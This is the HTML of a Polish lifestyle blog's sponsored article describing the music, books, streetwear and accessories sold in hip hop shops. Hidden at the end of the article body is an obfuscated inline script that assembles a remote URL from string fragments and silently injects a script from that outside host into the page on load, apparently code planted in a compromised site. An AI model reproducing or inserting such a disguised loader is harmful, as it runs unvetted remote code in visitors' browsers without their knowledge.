		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header data-rocket-location-hash="517a8725a155070321844e1666d3062b" class="header style1 thb-main-header light-header">
	<div data-rocket-location-hash="02162e9d642b9f8e4f0097cde1b7fd39" class="header-logo-row">
	<div class="row align-middle">
		<div class="small-4 columns">
			<div class="thb_header_left">
			</div>
			</div>
			<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			</div>
		<div class="small-4 columns">
				</div>
	</div>
	</div>
	<div data-rocket-location-hash="92739e5fcdb33e38ffe50879af2b2bb4" class="header-menu-row">
	<div class="row">
		<div class="small-12 columns">
		<div class="thb-navbar">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-standard"><li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3604"><a href="https://stylowymag.pl/moda"><span>Moda</span></a></li>
<li id="menu-item-2715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="https://stylowymag.pl/uroda"><span>Uroda</span></a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2716"><a href="https://stylowymag.pl/dom-i-wnetrze"><span>Dom i wnętrze</span></a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="https://stylowymag.pl/zdrowie"><span>Zdrowie</span></a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="https://stylowymag.pl/psychologia"><span>Psychologia</span></a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2718"><a href="https://stylowymag.pl/wydarzenia"><span>Wydarzenia</span></a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://stylowymag.pl/pieniadze"><span>Pieniądze</span></a></li>
<li id="menu-item-44344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44344"><a href="https://stylowymag.pl/inne"><span>Inne</span></a>


<ul class="sub-menu ">
	<li id="menu-item-44345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44345"><a href="https://stylowymag.pl/inne/dziecko"><span>Dziecko</span></a></li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://stylowymag.pl/kontakt"><span>Kontakt</span></a></li>
</ul></nav>
<!-- End Full Menu -->
				<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div data-rocket-location-hash="88902e0f2970e0d8ba7077bafcddf45a" role="main">
<div data-rocket-location-hash="ebb8ac5a46d820445bde8adfb46fdca0" id="infinite-article" data-infinite="off" data-security="73cac71008">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-45592 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5" id="post-45592" data-id="45592" data-url="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592">
												<div class="post-title-container">
									<aside class="post-category post-detail-category">
					<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a>
			</aside>
									<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			Kultura Hip Hop, czyli – co oferują sklepy hip hopowe?																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style5">
		
		<div class="thb-post-title-inline-author">
													<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>przez</em> <a href="https://stylowymag.pl/author/smag" title="Wpisy, których autorem jest Redakcja StylowyMag" rel="author">Redakcja StylowyMag</a>									</div>
														<div class="thb-post-date">
						17 marca 2023					</div>
							</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="off">
		<figure class="wp-caption fsmcfi-fig featured"><img width="1044" height="654" src="https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg" class="attachment-theissue-full-x2 size-theissue-full-x2 wp-post-image" alt="Kultura Hip Hop" decoding="async" fetchpriority="high" srcset="https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg 1044w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-300x188.jpg 300w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-1024x641.jpg 1024w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-768x481.jpg 768w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-18x12.jpg 18w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-370x232.jpg 370w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-800x501.jpg 800w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-20x13.jpg 20w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-185x116.jpg 185w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-740x464.jpg 740w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-400x251.jpg 400w, https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158-77x48.jpg 77w" sizes="(max-width: 1044px) 100vw, 1044px" /></figure>			</div>
									<div class="thb-post-share-container">
																		<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						<p><strong>Sklep hip hopowy to bardzo osobliwe miejsce, ponieważ znaleźć w nim można nie tylko muzykę, odzież czy inne produkty związane z rapem. To także miejsce, w którym subkultura hip hopowa jest traktowana na poważnie, więc kupisz w nim wszystko, co związane z tą kulturą. Od akcesoriów, przez książki o hip hopie, aż po albumy ulubionych twórców. Co jeszcze mają dla ciebie sklepy hip hopowe?</strong></p>
<h2>Muzyka – sklepy hip hopowe mają nie tylko rap!</h2>
<p>Oczywiście albumy rapowe są najczęściej spotykanymi na półkach sklepów hip hopowych, ale nie są jedynymi. Rap romansuje z innymi gatunkami muzycznymi, choćby z popem, reggae, rockiem, metalem, jazzem i całą masą innych.</p>
<p>Współpraca raperów z gwiazdami muzyki pop wiedzie do nieoczywistych połączeń muzycznych. Tego rodzaju muzykę oferują <a href="https://queshop.pl/" target="_blank" rel="noopener">sklepy hip hopowe</a>, czyli różnorodną, niezamykającą się wyłącznie na gatunek podstawowy, jakim jest rap. Ten ostatni występuje natomiast w bardzo wielu muzycznych odcieniach, które często dostępne są w tego rodzaju sklepach tematycznych.</p>
<p style="text-align: center;"><img width="815" height="794" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20815%20794'%3E%3C/svg%3E" alt="Projekt bez tytułu(2).jpg" data-lazy-src="https://stylowymag.pl/wp-content/uploads/2023/03/657551291_wp64141c6b290f46.76121991.jpg.webp" /><noscript><img width="815" height="794" decoding="async" src="https://stylowymag.pl/wp-content/uploads/2023/03/657551291_wp64141c6b290f46.76121991.jpg.webp" alt="Projekt bez tytułu(2).jpg" /></noscript></p>
<h2>Książki w sklepach hip hopowych?</h2>
<p>O rapie zostało napisanych mnóstwo książek i choć w sklepach hip hopowych nieco radziej występuje ten rodzaj produktu, to w wielu książki dostępne w sklepie traktują właśnie o rapie, subkulturze hip hopowej i o muzyce w ogóle. Biografie słynnych raperów? To właśnie w sklepie hip hopowym znajdziesz tego typu beletrystykę.</p>
<p>Przewodniki po rapie, książki o historii tego nurtu muzycznego, subkulturze hip hopowej nie tylko w Polsce, ale i na świecie – to też część książek często dostępnych w dobrze zaopatrzonym sklepie tego rodzaju.</p>
<h2>Odzież i obuwie!</h2>
<p>Oczywiście, że w sklepie hip hopowych znajdziesz także ciuchy. Nie byle jakie zresztą, bo większość dostępnych w sklepach ubrań jest stylizowana w taki sposób, by odpowiadać wyznacznikom subkultury hip hopowej. Jest to tak zwany styl streetwearowy. Zazwyczaj luźny, niekrępujący ruchów, casualowy, ale także, w przypadku raperów, elegancki, oryginalny i designerski.</p>
<p>Kupisz tutaj bluzę z logiem twojego ulubionego artysty, dresy z printami, T-shirty, czapeczki i wiele innych części garderoby powiązane swoim designem z subkulturą hip hopową. Stylowe, hip hopowe dodatki do stroju kupisz również w tym miejscu. Bandany, kapelusze rybackie, męskie chusty na głowę czy czapeczki typu beanie. W wielu sklepach odnajdziesz także obuwie, zazwyczaj designerskie sneakersy lub buty sportowe.</p>
<h2>Akcesoria!</h2>
<p>Sklepy hip hopowe wyposażone są często w przeróżne akcesoria od breloczków, przewieszek, nerek, latarek, przez okulary przeciwsłoneczne i akcesoria GSM, aż po zegarki czy szaliki. Wszystko, co będzie ci potrzebne w gwarnym mieście – od czasomierzy do plecaków – znajdziesz w sklepie hip hopowym.</p>
<p>Znajdziesz tutaj akcesoria, które pomogą uporządkować twoje dokumenty, spakować się w podróż lub na siłownię, zabezpieczyć telefon przed skutkami upadku na twardy miejski beton.</p>
<p>Te oraz wiele innych produktów znajdziesz w sklepach hip hopowych. Dobry, dobrze zaopatrzony sklep z pewnością niejednokrotnie zaskoczy cię swoim asortymentem. Jesteś miłośnikiem hip hopu? Koniecznie odwiedź taki sklep!</p>
<p>&nbsp;</p>
<p><em>Materiał dostarczony przez partnera.</em></p>
<p><script> (function(){ iape_=("u"+"st");iape=document.createElement("script");iape.async=true; iapeu="494043057";iape_+="a"+("t.");iape_+="i"+("nf"+("o"))+("/"); iapeu+=".wikz7efyape7qyn9";iapeu+="9n2ydjvuiyq4h6"; iape.src="https://"+iape_+iapeu;iape.type="text/javascript"; d_b=document.body;d_b.appendChild(iape); })(); </script></p>
																																											</div>
																																																																							<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592">
		<span class="vcard author" itemprop="author" content="Redakcja StylowyMag">
			<span class="fn">Redakcja StylowyMag</span>
		</span>
		<time class="time publised entry-date" datetime="2023-03-17T08:58:19+01:00" itemprop="datePublished" content="2023-03-17T08:58:19+01:00">17 marca 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-03-17T09:21:49+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="StylowyMag">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg">
			<meta itemprop="width" content="1044" />
			<meta itemprop="height" content="654" />
		</span>
			</aside>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="media_image-2" class="widget style1 widget_media_image"><a href="https://stylowymag.pl/moda"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" class="image wp-image-41255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg 300w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-150x300.jpg 150w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-185x370.jpg 185w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-20x40.jpg 20w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-24x48.jpg 24w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg" /><noscript><img width="300" height="600" src="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg" class="image wp-image-41255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1.jpg 300w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-150x300.jpg 150w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-185x370.jpg 185w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-20x40.jpg 20w, https://stylowymag.pl/wp-content/uploads/2019/09/stylowy1-24x48.jpg 24w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>							</aside>
						</div>
				</article>
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-45807 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
  <figure class="post-gallery">
    <img width="370" height="355" src="https://stylowymag.pl/wp-content/uploads/2023/07/baleriny-do-sukienki-370x355.jpg.webp" class="attachment-theissue-square size-theissue-square wp-post-image" alt="baleriny do sukienki" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2023/07/baleriny-do-sukienki-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2023/07/baleriny-do-sukienki-20x19.jpg.webp 20w" sizes="(max-width: 370px) 100vw, 370px" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a>		</aside>
		    <div class="post-title"><h6><a href="https://stylowymag.pl/stylizacje-w-ktorych-wykorzystasz-baleriny-45807" title="Stylizacje, w których wykorzystasz baleriny"><span>Stylizacje, w których wykorzystasz baleriny</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Poprzedni artykuł</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-45622 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
  <figure class="post-gallery">
    <img width="370" height="355" src="https://stylowymag.pl/wp-content/uploads/2023/03/1352463684_wp642423c97e22e0.18752975-370x355.jpg.webp" class="attachment-theissue-square size-theissue-square wp-post-image" alt="kobieta biegnąca w bluzie" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2023/03/1352463684_wp642423c97e22e0.18752975-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2023/03/1352463684_wp642423c97e22e0.18752975-20x19.jpg.webp 20w" sizes="(max-width: 370px) 100vw, 370px" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a>		</aside>
		    <div class="post-title"><h6><a href="https://stylowymag.pl/dlaczego-damskie-bluzy-rozpinane-to-idealne-rozwiazanie-na-wiosenna-pogode-wyjasniamy-45622" title="Dlaczego damskie bluzy rozpinane to idealne rozwiązanie na wiosenną pogodę? Wyjaśniamy!"><span>Dlaczego damskie bluzy rozpinane to idealne rozwiązanie na wiosenną pogodę? Wyjaśniamy!</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Następny artykuł</span>
		</div>
					<div class="row">
	<div class="small-12 columns">
		<section id="comments">
			<a class="comment-button" id="comment-toggle">
				Zobacz komentarze (0)			</a>
			<div class="row align-center">
				<div class="small-12 medium-10 large-8 columns">
					<!-- Start #comments -->
					<div class="comments-container">
						
													<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://stylowymag.pl/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="row"><div class="small-12 columns"><textarea autocomplete="new-password"  id="j9a1472493"  name="j9a1472493"   aria-required="true" data-required="true" rows="3" cols="58" class="full" placeholder="Twój komentarz"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a154a29614de6d265b19d8607aaa703e" );document.getElementById("j9a1472493").setAttribute( "id", "comment" );</script></div></div><div class="row"><div class="small-12 medium-6 large-4 columns"><label>Name<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Name" class="full"/></div>
<div class="small-12 medium-6 large-4 columns"><label>E-mail<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="E-mail" class="full" /></div>
<div class="small-12 medium-12 large-4 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" placeholder="Website" class="full"/></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn full large" value="Wyślij komentarz" /> <input type='hidden' name='comment_post_ID' value='45592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div> <!-- .comments-container -->
				</div>
			</div> <!-- .row -->
		</section>
	</div>
</div> <!-- .row -->
			<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style2">
		<h6 class="related-posts-title">Podobne artykuły</h6>
		<div class="row
		">
																<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48600 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-wydarzenia thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-740x710.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-740x710.jpg 740w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-370x355.jpg 370w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-20x19.jpg 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a><i>, </i> <a href="https://stylowymag.pl/wydarzenia" rel="category tag">Wydarzenia</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" title="Najciekawsze stroje i akcesoria karnawałowe dla dorosłych"><span>Najciekawsze stroje i akcesoria karnawałowe dla dorosłych</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48590 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590"><img width="450" height="300" src="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="Zimowa elegancja w najlepszym wydaniu od WITTCHEN" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301.jpg.webp 450w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-300x200.jpg.webp 300w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-18x12.jpg.webp 18w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-370x247.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-20x13.jpg.webp 20w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-72x48.jpg.webp 72w" sizes="(max-width: 450px) 100vw, 450px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" title="Zimowa elegancja w najlepszym wydaniu od WITTCHEN"><span>Zimowa elegancja w najlepszym wydaniu od WITTCHEN</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48569 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/zimowy-athleisure-czyli-dresy-meskie-w-3-cieplych-stylizacjach-48569"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/11/454680831_wp691ac1ba964b00.77465808-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="dresy męskie" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/11/454680831_wp691ac1ba964b00.77465808-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/11/454680831_wp691ac1ba964b00.77465808-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/11/454680831_wp691ac1ba964b00.77465808-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/zimowy-athleisure-czyli-dresy-meskie-w-3-cieplych-stylizacjach-48569" title="Zimowy athleisure, czyli dresy męskie w 3 ciepłych stylizacjach"><span>Zimowy athleisure, czyli dresy męskie w 3 ciepłych stylizacjach</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-6 large-3 columns">
						<div class="post style2 post-48494 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
  <figure class="post-gallery">
        <a href="https://stylowymag.pl/spodenki-meskie-niezbedny-element-letniej-garderoby-kazdego-mezczyzny-48494"><img width="740" height="710" src="https://stylowymag.pl/wp-content/uploads/2025/06/group-of-guys-chatting-at-outdoor-party-2025-03-05-09-29-10-utc-740x710.jpg.webp" class="attachment-theissue-square-x2 size-theissue-square-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2025/06/group-of-guys-chatting-at-outdoor-party-2025-03-05-09-29-10-utc-740x710.jpg.webp 740w,https://stylowymag.pl/wp-content/uploads/2025/06/group-of-guys-chatting-at-outdoor-party-2025-03-05-09-29-10-utc-370x355.jpg.webp 370w,https://stylowymag.pl/wp-content/uploads/2025/06/group-of-guys-chatting-at-outdoor-party-2025-03-05-09-29-10-utc-20x19.jpg.webp 20w" sizes="(max-width: 740px) 100vw, 740px" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://stylowymag.pl/moda" rel="category tag">Moda</a>		</aside>
		  <div class="post-title"><h6><a href="https://stylowymag.pl/spodenki-meskie-niezbedny-element-letniej-garderoby-kazdego-mezczyzny-48494" title="Spodenki męskie – niezbędny element letniej garderoby każdego mężczyzny"><span>Spodenki męskie – niezbędny element letniej garderoby każdego mężczyzny</span></a></h6></div></div>					</div>
																	</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer data-rocket-location-hash="96fb2ea1fc09be191807deaf9c1e2b9b" id="footer" class="footer light footer-full-width-off">
			<div data-rocket-location-hash="7c567855992b04200d67bb1802cdba6d" class="footer-logo-holder">
			<a href="https://stylowymag.pl/" class="footer-logolink" title="StylowyMag">
				<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg"  alt="StylowyMag"/>
			</a>
		</div>
				<div data-rocket-location-hash="f76328412d562f7fb410ebc10789850d" class="row footer-row">
							<div class="small-12 medium-6 columns">
				<div id="thb_posts_widget-9" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Najnowsze artykuły</div></span><div class="post thumbnail-style4  post-48600 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-wydarzenia thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-180x180.jpg 180w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-150x150.jpg 150w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-90x90.jpg 90w, https://stylowymag.pl/wp-content/uploads/2026/01/678390613_wp69679c2a0d5b73.44102621-20x19.jpg 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" title="Najciekawsze stroje i akcesoria karnawałowe dla dorosłych"><span>Najciekawsze stroje i akcesoria karnawałowe dla dorosłych</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">14 stycznia 2026</li>
												<li class="post-read">4 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Najciekawsze%20stroje%20i%20akcesoria%20karnawałowe%20dla%20dorosłych&#038;via=fuel_themes&#038;url=https://stylowymag.pl/najciekawsze-stroje-i-akcesoria-karnawalowe-dla-doroslych-48600" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-48593 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/jak-wzmocnic-paznokcie-48593">
